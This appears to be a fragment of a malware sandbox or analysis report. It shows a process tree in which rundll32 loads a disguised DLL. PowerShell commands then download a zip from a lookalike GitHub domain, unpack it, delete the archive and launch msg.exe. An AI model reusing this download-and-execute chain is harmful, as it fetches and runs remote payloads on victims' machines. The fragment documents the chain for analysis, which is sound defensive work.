 Process Tree
rundll32.exe
pid 1860 "C:\Windows\System32\rundll32.exe" "C:\Users\<USER>\AppData\Local\Temp\style-loader.ts.dll",#1
powershell.exe
pid 1660 powershell.exe Invoke-WebRequest -Uri 'https://github.url-mini.com/msg.zip' -OutFile 'C:\ProgramData\RecoverySystem\recoveryWindows.zip';Write-Output "Time taken : $((Get - Date).Subtract($start_time).Seconds) second(s)"
powershell.exe
pid 1884 powershell.exe Expand-Archive -LiteralPath 'C:\ProgramData\RecoverySystem\recoveryWindows.zip' -DestinationPath 'C:\ProgramData\RecoverySystem'
powershell.exe
pid 2312 powershell.exe Remove-Item -Path 'C:\ProgramData\RecoverySystem\recoveryWindows.zip' -Force
powershell.exe
pid 2780 powershell.exe start C:\ProgramData\RecoverySystem\msg.exe